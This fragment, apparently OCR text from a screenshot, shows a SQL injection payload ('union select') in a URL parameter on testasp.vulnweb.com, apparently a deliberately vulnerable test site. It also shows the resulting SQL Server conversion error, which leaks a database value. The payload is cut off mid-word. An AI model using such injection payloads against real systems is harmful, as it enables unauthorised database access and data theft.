 testasp.vulnweb.com/showforum.asp?id=.1 union select conver
AWV 1 2 AM
Microsoft SQL Native Client error '80040e07'
Conversion failed when converting the nvarchar value 'threads' to data type int.